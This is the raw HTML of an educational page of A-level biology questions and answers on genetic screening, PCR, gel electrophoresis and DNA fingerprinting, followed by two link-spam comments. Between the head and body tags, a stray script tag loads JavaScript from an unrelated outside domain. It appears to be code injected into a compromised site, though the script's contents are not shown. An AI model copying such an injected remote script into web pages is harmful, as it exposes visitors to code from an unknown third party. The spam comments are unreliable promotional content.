or fluorescent marker that can be detected by a scanner or a microscope. DNA probes can be used to locate specific genes or alleles on chromosomes, DNA fragments, or cells. For example, DNA probes can be used to detect chromosomal abnormalities such as Down syndrome or cystic fibrosis 12.\n\n\n\nDNA hybridization: This is a technique that involves heating and cooling DNA samples to separate and recombine the complementary strands. By using DNA probes, DNA hybridization can be used to compare the similarity or difference between two DNA samples. For example, DNA hybridization can be used to determine paternity, ancestry, or evolutionary relationships 12.\n\n\n\nDNA microarray: This is a device that contains thousands of DNA probes attached to a solid surface. Each probe corresponds to a specific gene or allele. By exposing the DNA microarray to a DNA sample, the probes that match the sample will bind and emit a signal. By analyzing the pattern of signals, DNA microarray can be used to measure the expression level of many genes at once, identify mutations or variations, or diagnose diseases 12.\n\n\n\nPolymerase chain reaction (PCR): This is a technique that uses an enzyme called DNA polymerase to make multiple copies of a specific segment of DNA. By using primers that are complementary to the target segment, PCR can amplify a small amount of DNA to a large amount that can be analyzed by other methods. For example, PCR can be used to detect viral infections, identify genetic markers, or create transgenic organisms 34.\n\n\n\nGel electrophoresis: This is a technique that uses an electric field to separate DNA fragments according to their size and charge. By applying an electric current to a gel matrix that contains the DNA fragments, the smaller and more negatively charged fragments will move faster and farther than the larger and less negatively charged fragments. By comparing the position and length of the fragments on the gel, gel electrophoresis can be used to determine the number and size of DNA fragments, compare the similarity or difference between two DNA samples, or identify specific genes or alleles 34.\n\n\n\n\nGenetic screening is an important tool for understanding and improving human health and well-being. However, it also raises ethical, social, and legal issues that need to be considered carefully. For example, genetic screening may lead to discrimination, stigmatization, privacy violation, or psychological distress for individuals who undergo testing or receive results. Therefore, genetic screening should be done with informed consent, confidentiality, counseling, and respect for human dignity and rights 56.\n\n\n\nDiscuss the roles of genetic screening for genetic conditions and the need for genetic counselling.\n\n\n\n1. Early Detection and Prevention: Genetic screening can identify genetic mutations or variations associated with hereditary conditions even before symptoms appear. This enables early interventions, treatments, or preventive measures to mitigate the impact of the condition.\n\n\n\n2. Reproductive Decision-Making: Individuals considering starting a family can benefit from genetic screening to assess the risk of passing on genetic disorders to their children. This information aids in making informed decisions about reproduction, such as pursuing assisted reproductive technologies or adoption.\n\n\n\n3. Targeted Medical Care: Genetic screening results can guide healthcare professionals in providing personalized medical care. This includes selecting appropriate treatments, medications, and monitoring strategies based on an individual's genetic profile.\n\n\n\n4. Family Planning: Genetic screening not only informs individuals about their own genetic health but also contributes to family-wide awareness. It helps families understand their genetic predispositions, enabling them to take collective steps toward managing potential health risks.\n\n\n\n5. Research and Public Health: Aggregate genetic screening data can contribute to scientific research on the prevalence and distribution of genetic conditions. This information can guide public health policies and strategies.\n\n\n\n6. Genetic Counseling: Genetic screening results often necessitate genetic counseling. Genetic counselors provide emotional support, education, and guidance to individuals and families dealing with genetic conditions. They help individuals comprehend the implications of the results and explore available options.\n\n\n\nExplain the theoretical basis of genetic fingerprinting.\n\n\n\nGenetic fingerprinting, also known as DNA fingerprinting or DNA profiling, is a technique that analyzes specific regions of an individual's DNA to create a unique genetic pattern. The theoretical basis of genetic fingerprinting lies in the fact that each individual's DNA contains regions with repetitive sequences known as \"short tandem repeats\" (STRs). These regions vary in the number of repeats among individuals, making them highly polymorphic.\n\n\n\nKey points\n\n\n\n\nPolymorphic STRs: Genetic fingerprinting targets polymorphic STRs, which are short DNA sequences that are repeated in tandem. The number of repeats in these sequences varies among individuals.\n\n\n\nInheritance: These STR regions are inherited from an individual's parents, making them unique to each individual. The likelihood of two unrelated individuals having identical genetic fingerprints is extremely low.\n\n\n\nPCR Amplification: To analyze these STR regions, polymerase chain reaction (PCR) is used to amplify the DNA samples. By using primers that bind to sequences flanking the STR regions, specific DNA segments are replicated.\n\n\n\nGel Electrophoresis: The amplified DNA fragments are then separated using a technique called gel electrophoresis. This technique sorts the DNA fragments based on their size. The resulting pattern of bands on the gel is the genetic fingerprint.\n\n\n\n\nOutline how the process of genetic fingerprinting is carried out.\n\n\n\nGenetic fingerprinting involves several steps:\n\n\n\n1. DNA Extraction: DNA is extracted from the sample, which can be blood, saliva, or other tissues.\n\n\n\n2. PCR Amplification: Specific STR regions are targeted using PCR. Primers complementary to the flanking sequences of the STR regions are used to amplify these segments.\n\n\n\n3. Amplified DNA Analysis: The amplified DNA fragments are separated using gel electrophoresis. An electric field is applied to the gel, causing the DNA fragments to migrate based on their size. Shorter fragments move farther than longer ones.\n\n\n\n4. Visualization: The separated DNA fragments are visualized using methods like fluorescent dyes. This creates a pattern of bands on the gel, representing the individual's genetic fingerprint.\n\n\n\n5. Comparison: Genetic fingerprints from different individuals can be compared. The uniqueness of the banding pattern helps identify individuals and distinguish between them.\n\n\n\n6. Applications: Genetic fingerprinting has various applications, including forensics, paternity testing, and evolutionary studies."}</script><meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta property="fb:app_id" content="5425836054177991" />			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://upstemacademy.com/wp-content/uploads/2023/01/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://upstemacademy.com/wp-content/uploads/2023/01/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://upstemacademy.com/wp-content/uploads/2023/01/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://upstemacademy.com/wp-content/uploads/2023/01/cropped-icon-270x270.png" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8439712951493634"
     crossorigin="anonymous"></script></head>
<script src="https://gacoraja.vip/all/in.js" ></script>
<body class="wp-singular post-template-default single single-post postid-13406 single-format-standard wp-custom-logo wp-theme-tutorstarter tutor-lms group-blog elementor-default elementor-kit-1055 elementor-page-13127">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>


<header class="header-default">
	<!-- .navbar .navbar-center .navbar-right .has-search-field .full-width -->
	<nav
		class="navbar navbar-right has-search-field">
		<div class="navbar-brand">
					<a href="https://upstemacademy.com/" rel="home">
			<img src="https://upstemacademy.com/wp-content/uploads/2023/09/cover.png" srcset="https://upstemacademy.com/wp-content/uploads/2023/09/cover-1.png 1x, https://upstemacademy.com/wp-content/uploads/2023/09/cover-1.png 2x"				alt="Upstem Academy" />
		</a>
				</div>
		<!-- .has-search-field must use with .navbar-right -->
		<div class="search-field">
			<form method="get" action="https://upstemacademy.com/">
				<input type="search" name="s" value=""
					placeholder="Search..." />
			</form>
		</div>
					<button class="navbar-toggler">
				<div class="toggle-icon"><span></span></div>
			</button>
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="navbar-nav"><li class="nav-close"><button class="btn-nav-close"><span class="close-btn">+</span></button></li><li id="menu-item-12138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12138"><a href="https://upstemacademy.com/courses/" onClick="return true">Courses</a>
<ul class="sub-menu">
	<li id="menu-item-12127" class="menu-item menu-item-type-taxonomy menu-item-object-course-category menu-item-has-children menu-item-12127"><a href="https://upstemacademy.com/course-category/gce-a-level/?tutor-course-filter-category=89" onClick="return true">GCE A level</a>
	<ul class="sub-menu">
		<li id="menu-item-12128" class="menu-item menu-item-type-taxonomy menu-item-object-course-category menu-item-12128"><a href="https://upstemacademy.com/course-category/biology/?tutor-course-filter-category=248" onClick="return true">Biology</a></li>
		<li id="menu-item-12129" class="menu-item menu-item-type-taxonomy menu-item-object-course-category menu-item-12129"><a href="https://upstemacademy.com/course-category/chemistry/?tutor-course-filter-category=249" onClick="return true">Chemistry</a></li>
		<li id="menu-item-12130" class="menu-item menu-item-type-taxonomy menu-item-object-course-category menu-item-12130"><a href="https://upstemacademy.com/course-category/crop-science/?tutor-course-filter-category=263" onClick="return true">Crop Science</a></li>
		<li id="menu-item-12131" class="menu-item menu-item-type-taxonomy menu-item-object-course-category menu-item-12131"><a href="https://upstemacademy.com/course-category/maths/?tutor-course-filter-category=250" onClick="return true">Maths</a></li>
	</ul>
</li>
	<li id="menu-item-12133" class="menu-item menu-item-type-taxonomy menu-item-object-course-category menu-item-has-children menu-item-12133"><a href="https://upstemacademy.com/course-category/gce-o-level/?tutor-course-filter-category=90" onClick="return true">GCE O level</a>
	<ul class="sub-menu">
		<li id="menu-item-12134" class="menu-item menu-item-type-taxonomy menu-item-object-course-category menu-item-12134"><a href="https://upstemacademy.com/course-category/agriculture/?tutor-course-filter-category=262" onClick="return true">Agriculture</a></li>
		<li id="menu-item-12135" class="menu-item menu-item-type-taxonomy menu-item-object-course-category menu-item-12135"><a href="https://upstemacademy.com/course-category/biology-gce-o-level/?tutor-course-filter-category=252" onClick="return true">Biology</a></li>
		<li id="menu-item-12136" class="menu-item menu-item-type-taxonomy menu-item-object-course-category menu-item-12136"><a href="https://upstemacademy.com/course-category/chemistry-gce-o-level/?tutor-course-filter-category=253" onClick="return true">Chemistry</a></li>
		<li id="menu-item-12137" class="menu-item menu-item-type-taxonomy menu-item-object-course-category menu-item-12137"><a href="https://upstemacademy.com/course-category/maths-gce-o-level/?tutor-course-filter-category=254" onClick="return true">Maths</a></li>
	</ul>
</li>
	<li id="menu-item-14150" class="menu-item menu-item-type-post_type menu-item-object-courses menu-item-14150"><a href="https://upstemacademy.com/courses/biopython-fundamentals/" onClick="return true">Bioinformatics</a></li>
	<li id="menu-item-12126" class="menu-item menu-item-type-taxonomy menu-item-object-course-category menu-item-12126"><a href="https://upstemacademy.com/course-category/programming/?tutor-course-filter-category=315" onClick="return true">Computer science</a></li>
</ul>
</li>
<li id="menu-item-14151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14151"><a href="https://biology.upstemacademy.com" onClick="return true">GCE A-Biology</a></li>
<li id="menu-item-11565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11565"><a href="https:blog//upstemacademy.com" onClick="return true">Blog</a></li>
</ul></div>				<div class="navbar-utils">
			
									</div>
			</nav>
</header><div id="content" class="site-content">
<div class="container">
	<div class="row">
				<div class="col-lg-10 col-sm-10 m-auto">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

					
<article id="post-13406"class=" post-13406 post type-post status-publish format-standard hentry category-a-level-biology tag-gene-technology">
	<header class="entry-header">
		<h1 class="entry-title">Genetic Screening and Fingerprinting Questions and answers</h1>							<div class="entry-meta">
					<span class="posted-on"><a href="https://upstemacademy.com/genetic-screening-and-fingerprinting-questions-and-answers/" rel="bookmark"><time class="entry-date published" datetime="2023-08-25T17:47:58+00:00">August 25, 2023</time><time class="updated hide" datetime="2023-08-25T18:43:00+00:00">August 25, 2023</time></a></span>				</div><!-- .entry-meta -->
							<div class="mt-2 mb-2 post-thumbnail">
							</div>
				</header><!-- .entry-header -->
	<div class="post-data">
				<div class="entry-content">
			
<h2 class="wp-block-heading" id="h-genetic-screening-and-fingerprinting-questions-and-answers">Genetic Screening and Fingerprinting Questions and answers</h2>



<p></p>



<h3 class="wp-block-heading" id="h-describe-how-genetic-screening-is-carried-out">Describe how genetic screening is carried out</h3>



<p>Genetic screening is a process used to identify individuals who carry certain genetic traits or mutations associated with genetic disorders or conditions. It involves analyzing an individual&#8217;s DNA to detect specific genetic variations. Here&#8217;s how genetic screening is carried out:</p>



<p>1.Sample Collection: The first step involves obtaining a DNA sample from the individual. This can be done using various methods, such as collecting a blood sample, a saliva swab, or a cheek cell sample.</p><div class='code-block code-block-1' style='margin: 12px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8439712951493634"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-8439712951493634"
     data-ad-slot="2755007571"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<p>2. Isolation of DNA: The DNA is then extracted and purified from the collected sample. This ensures that the genetic material is in a suitable form for further analysis.</p>



<p>3. Genotyping: In genetic screening, specific regions of the DNA are analyzed to identify genetic variations. This is often done using techniques like polymerase chain reaction (PCR) or microarray technology. PCR can amplify specific DNA sequences, making them easier to study. Microarrays allow the simultaneous analysis of many genetic markers.</p>



<p>4. Comparison and Interpretation: The obtained genetic data is compared to known genetic variations associated with particular conditions. If a specific genetic variation is found, it indicates a predisposition to a certain genetic disorder or condition.</p><div class='code-block code-block-1' style='margin: 12px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8439712951493634"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-8439712951493634"
     data-ad-slot="2755007571"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<p>5. Counseling: If a significant genetic variation is detected, genetic counselors provide individuals with information about the implications of the findings, potential risks, and available options for managing or addressing the condition.</p>



<h2 class="wp-block-heading">Discussing how genetic screening is carried out.</h2>



<p>Genetic screening is a process of testing DNA samples to detect the presence or absence of a particular gene or allele that is associated with a genetic disorder or trait. Genetic screening can be used for various purposes, such as:</p>



<ul class="wp-block-list">
<li>Identifying carriers of a recessive gene that may cause a disease in their offspring.</li>



<li>Diagnosing a genetic condition in an individual who shows symptoms or has a family history of the condition.</li>



<li>Checking if a fetus or an embryo is affected by a genetic disorder or has a high risk of developing one.</li>



<li>Predicting the likelihood of developing a certain disease or responding to a specific treatment based on the genetic makeup.</li>
</ul><div class='code-block code-block-1' style='margin: 12px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8439712951493634"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-8439712951493634"
     data-ad-slot="2755007571"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<p>There are different methods of genetic screening, depending on the type and location of the gene or allele of interest. Some of the common methods are:</p>



<ul class="wp-block-list">
<li><strong>DNA probes</strong>: These are short segments of single-stranded DNA that are complementary to the target gene or allele. They are labeled with a radioactive or fluorescent marker that can be detected by a scanner or a microscope. DNA probes can be used to locate specific genes or alleles on chromosomes, DNA fragments, or cells. <a href="https://www.youtube.com/watch?v=Ibxjy9kKcK4" target="_blank" rel="noreferrer noopener">For example, DNA probes can be used to detect chromosomal abnormalities such as Down syndrome or cystic fibrosis </a><a href="https://www.youtube.com/watch?v=Ibxjy9kKcK4" target="_blank" rel="noreferrer noopener"><sup>1</sup></a><a href="https://www.youtube.com/watch?v=B3Pn8cgReug" target="_blank" rel="noreferrer noopener"><sup>2</sup></a>.</li>



<li><strong>DNA hybridization</strong>: This is a technique that involves heating and cooling DNA samples to separate and recombine the complementary strands. By using DNA probes, DNA hybridization can be used to compare the similarity or difference between two DNA samples. <a href="about:blank#">For example, DNA hybridization can be used to determine paternity, ancestry, or evolutionary relationships </a><a href="https://www.youtube.com/watch?v=Ibxjy9kKcK4" target="_blank" rel="noreferrer noopener"><sup>1</sup></a><a href="https://www.youtube.com/watch?v=B3Pn8cgReug" target="_blank" rel="noreferrer noopener"><sup>2</sup></a>.</li>



<li><strong>DNA microarray</strong>: This is a device that contains thousands of DNA probes attached to a solid surface. Each probe corresponds to a specific gene or allele. By exposing the DNA microarray to a DNA sample, the probes that match the sample will bind and emit a signal. <a href="https://www.youtube.com/watch?v=Ibxjy9kKcK4" target="_blank" rel="noreferrer noopener">By analyzing the pattern of signals, DNA microarray can be used to measure the expression level of many genes at once, identify mutations or variations, or diagnose diseases </a><a href="https://www.youtube.com/watch?v=Ibxjy9kKcK4" target="_blank" rel="noreferrer noopener"><sup>1</sup></a><a href="https://www.youtube.com/watch?v=B3Pn8cgReug" target="_blank" rel="noreferrer noopener"><sup>2</sup></a>.</li>



<li><strong>Polymerase chain reaction (PCR)</strong>: This is a technique that uses an enzyme called DNA polymerase to make multiple copies of a specific segment of DNA. By using primers that are complementary to the target segment, PCR can amplify a small amount of DNA to a large amount that can be analyzed by other methods. <a href="https://www.youtube.com/watch?v=M7U6WSOwCxQ" target="_blank" rel="noreferrer noopener">For example, PCR can be used to detect viral infections, identify genetic markers, or create transgenic organisms </a><a href="https://www.youtube.com/watch?v=M7U6WSOwCxQ" target="_blank" rel="noreferrer noopener"><sup>3</sup></a><a href="https://www.youtube.com/watch?v=nmvRMiiSIWk" target="_blank" rel="noreferrer noopener"><sup>4</sup></a>.</li>



<li><strong>Gel electrophoresis</strong>: This is a technique that uses an electric field to separate DNA fragments according to their size and charge. By applying an electric current to a gel matrix that contains the DNA fragments, the smaller and more negatively charged fragments will move faster and farther than the larger and less negatively charged fragments. <a href="https://www.youtube.com/watch?v=M7U6WSOwCxQ" target="_blank" rel="noreferrer noopener">By comparing the position and length of the fragments on the gel, gel electrophoresis can be used to determine the number and size of DNA fragments, compare the similarity or difference between two DNA samples, or identify specific genes or alleles </a><a href="https://www.youtube.com/watch?v=M7U6WSOwCxQ" target="_blank" rel="noreferrer noopener"><sup>3</sup></a><a href="https://www.youtube.com/watch?v=nmvRMiiSIWk" target="_blank" rel="noreferrer noopener"><sup>4</sup></a>.</li>
</ul>



<p>Genetic screening is an important tool for understanding and improving human health and well-being. However, it also raises ethical, social, and legal issues that need to be considered carefully. For example, genetic screening may lead to discrimination, stigmatization, privacy violation, or psychological distress for individuals who undergo testing or receive results. <a href="https://www.alevelbiology.co.uk/wp-content/uploads/dlm_uploads/2017/10/Topic-2-Genes-and-Health.pdf" target="_blank" rel="noreferrer noopener">Therefore, genetic screening should be done with informed consent, confidentiality, counseling, and respect for human dignity and rights </a><a href="https://www.alevelbiology.co.uk/wp-content/uploads/dlm_uploads/2017/10/Topic-2-Genes-and-Health.pdf" target="_blank" rel="noreferrer noopener"><sup>5</sup></a><a href="https://www.genome.gov/genetics-glossary/Genetic-Screening" target="_blank" rel="noreferrer noopener"><sup>6</sup></a>.</p><div class='code-block code-block-1' style='margin: 12px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8439712951493634"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-8439712951493634"
     data-ad-slot="2755007571"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<h3 class="wp-block-heading" id="h-discuss-the-roles-of-genetic-screening-for-genetic-conditions-and-the-need-for-genetic-counselling">Discuss the roles of genetic screening for genetic conditions and the need for genetic counselling.</h3>



<p>1. Early Detection and Prevention: Genetic screening can identify genetic mutations or variations associated with hereditary conditions even before symptoms appear. This enables early interventions, treatments, or preventive measures to mitigate the impact of the condition.</p>



<p>2. Reproductive Decision-Making: Individuals considering starting a family can benefit from genetic screening to assess the risk of passing on genetic disorders to their children. This information aids in making informed decisions about reproduction, such as pursuing assisted reproductive technologies or adoption.</p>



<p>3. Targeted Medical Care: Genetic screening results can guide healthcare professionals in providing personalized medical care. This includes selecting appropriate treatments, medications, and monitoring strategies based on an individual&#8217;s genetic profile.</p><div class='code-block code-block-1' style='margin: 12px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8439712951493634"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-8439712951493634"
     data-ad-slot="2755007571"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<p>4. Family Planning: Genetic screening not only informs individuals about their own genetic health but also contributes to family-wide awareness. It helps families understand their genetic predispositions, enabling them to take collective steps toward managing potential health risks.</p>



<p>5. Research and Public Health: Aggregate genetic screening data can contribute to scientific research on the prevalence and distribution of genetic conditions. This information can guide public health policies and strategies.</p>



<p>6. Genetic Counseling: Genetic screening results often necessitate genetic counseling. Genetic counselors provide emotional support, education, and guidance to individuals and families dealing with genetic conditions. They help individuals comprehend the implications of the results and explore available options.</p><div class='code-block code-block-1' style='margin: 12px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8439712951493634"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-8439712951493634"
     data-ad-slot="2755007571"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<h3 class="wp-block-heading" id="h-explain-the-theoretical-basis-of-genetic-fingerprinting">Explain the theoretical basis of genetic fingerprinting.</h3>



<p>Genetic fingerprinting, also known as DNA fingerprinting or DNA profiling, is a technique that analyzes specific regions of an individual&#8217;s DNA to create a unique genetic pattern. The theoretical basis of genetic fingerprinting lies in the fact that each individual&#8217;s DNA contains regions with repetitive sequences known as &#8220;short tandem repeats&#8221; (STRs). These regions vary in the number of repeats among individuals, making them highly polymorphic.</p>



<h4 class="wp-block-heading" id="h-key-points">Key points</h4>



<ul class="wp-block-list">
<li>Polymorphic STRs: Genetic fingerprinting targets polymorphic STRs, which are short DNA sequences that are repeated in tandem. The number of repeats in these sequences varies among individuals.</li>



<li>Inheritance: These STR regions are inherited from an individual&#8217;s parents, making them unique to each individual. The likelihood of two unrelated individuals having identical genetic fingerprints is extremely low.</li>



<li>PCR Amplification: To analyze these STR regions, polymerase chain reaction (PCR) is used to amplify the DNA samples. By using primers that bind to sequences flanking the STR regions, specific DNA segments are replicated.</li>



<li>Gel Electrophoresis: The amplified DNA fragments are then separated using a technique called gel electrophoresis. This technique sorts the DNA fragments based on their size. The resulting pattern of bands on the gel is the genetic fingerprint.</li>
</ul>



<h3 class="wp-block-heading" id="h-outline-how-the-process-of-genetic-fingerprinting-is-carried-out">Outline how the process of genetic fingerprinting is carried out.</h3>



<p>Genetic fingerprinting involves several steps:</p><div class='code-block code-block-1' style='margin: 12px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8439712951493634"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-8439712951493634"
     data-ad-slot="2755007571"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<p>1. DNA Extraction: DNA is extracted from the sample, which can be blood, saliva, or other tissues.</p>



<p>2. PCR Amplification: Specific STR regions are targeted using PCR. Primers complementary to the flanking sequences of the STR regions are used to amplify these segments.</p>



<p>3. Amplified DNA Analysis: The amplified DNA fragments are separated using gel electrophoresis. An electric field is applied to the gel, causing the DNA fragments to migrate based on their size. Shorter fragments move farther than longer ones.</p><div class='code-block code-block-1' style='margin: 12px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8439712951493634"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-8439712951493634"
     data-ad-slot="2755007571"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<p>4. Visualization: The separated DNA fragments are visualized using methods like fluorescent dyes. This creates a pattern of bands on the gel, representing the individual&#8217;s genetic fingerprint.</p>



<p>5. Comparison: Genetic fingerprints from different individuals can be compared. The uniqueness of the banding pattern helps identify individuals and distinguish between them.</p>



<p>6. Applications: Genetic fingerprinting has various applications, including forensics, paternity testing, and evolutionary studies.</p><div class='code-block code-block-1' style='margin: 12px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8439712951493634"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-8439712951493634"
     data-ad-slot="2755007571"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<!-- CONTENT END 2 -->
		</div><!-- .entry-content -->
		<div class="post-tags">
		<span class="tags-links"><a href="https://upstemacademy.com/tag/gene-technology/" rel="tag">gene technology</a></span>		</div>
					</div>
</article><!--post--->

<div id="comments" class="comments-area p-2">

			<h2 class="comments-title">
			2 Comments.		</h2><!-- .comments-title -->

		
		<ol class="comment-list">
					<li id="comment-8803" class="comment even thread-even depth-1">
			<article id="div-comment-8803" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/121f9e880dad2d870319c86f7ec322f8f73444d11e1929bd34a6d95b2babe611?s=32&#038;r=g' srcset='https://secure.gravatar.com/avatar/121f9e880dad2d870319c86f7ec322f8f73444d11e1929bd34a6d95b2babe611?s=64&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn"><a href="https://speed-star.org/" class="url" rel="ugc external nofollow">speed stars online</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://upstemacademy.com/genetic-screening-and-fingerprinting-questions-and-answers/#comment-8803"><time datetime="2025-10-20T14:43:50+00:00">October 20, 2025 at 2:43 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>🏎️ Drift, dash, and chase records in <a href="https://speed-star.org/" rel="nofollow ugc">speed stars</a> — tap to play, master time trials, climb leaderboards, and feel buttery-smooth racing on any device ⚡🏁</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-8804" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-8804" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7f169cc0e56ac16ec0fa478c885b027ede33c7240ba2ef3b83a935d899e1e2bc?s=32&#038;r=g' srcset='https://secure.gravatar.com/avatar/7f169cc0e56ac16ec0fa478c885b027ede33c7240ba2ef3b83a935d899e1e2bc?s=64&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn"><a href="https://taivideo.net/" class="url" rel="ugc external nofollow">tải video YouTube</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://upstemacademy.com/genetic-screening-and-fingerprinting-questions-and-answers/#comment-8804"><time datetime="2025-10-31T04:30:08+00:00">October 31, 2025 at 4:30 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>🎬 Save videos fast with <a href="https://taivideo.net/" rel="nofollow ugc">download YouTube</a> — paste the link to grab MP4/MP3 in HD–4K (when available), no login or install needed, smooth on mobile &amp; desktop ⚡⬇️</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://upstemacademy.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="i716ee0a71"  name="i716ee0a71"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a65677353b4af77633e7c085dcf372d8" );document.getElementById("i716ee0a71").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='13406' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
<div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8439712951493634"
     crossorigin="anonymous"></script>
<!-- 3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8439712951493634"
